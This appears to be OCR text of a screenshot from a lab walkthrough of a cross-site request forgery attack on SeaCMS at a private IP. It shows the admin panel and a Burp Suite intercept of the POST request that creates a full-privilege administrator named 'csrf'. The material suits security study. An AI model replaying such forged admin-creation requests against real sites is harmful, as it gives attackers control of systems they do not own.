 172.16.1.45/seacms/upload/houtai/#
Welcome to tengine! 百度 nessus SQLMAP XSS绕过 常用网址
首页 数据 模板 生成 用户
后台首页 » 管理员 » 系统管理员设置
管理员管理
ID 用户名 最近登录时间
1 admin 2018-08-28 14:39:35
全选 反选 批量删除
添加管理员
用户名： csrf 恭喜
密码： •••• *
密码确认： •••• *
管理员级别： 系统管理员(拥有全部权限)
添加管理员 返 回
Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extende
Intercept HTTP history WebSockets history Options
Request to http://172.16.1.45:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /seacms/upload/houtai/admin_manager.php?action=add HTTP/1.1
Host: 172.16.1.45
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://172.16.1.45/seacms/upload/houtai/admin_manager.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Cookie: PHPSESSID=664b3tfoc4n2dnoakdeofg1ct1
Connection: close
Upgrade-Insecure-Requests: 1
username=csrf&pwd=csrf&pwd2=csrf&groupid=1